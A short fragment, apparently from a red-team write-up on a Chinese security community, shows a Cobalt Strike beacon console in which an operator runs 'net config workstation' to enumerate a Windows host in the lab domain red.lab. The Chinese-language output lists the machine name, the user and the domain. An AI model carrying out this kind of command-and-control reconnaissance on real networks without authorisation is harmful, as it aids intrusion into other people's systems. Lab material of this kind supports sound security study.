 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WIN10
计算机全名 win10.red.lab
用户名 zhangsan
工作站正运行于
NetBT_Tcpip_{F75349CE-E94D-45E7-B874-56ABA11493B7} (000C29DDF149)
软件版本 Windows 10 Pro
工作站域 RED
工作站域 DNS 名称 red.lab
登录域 RED
先知社区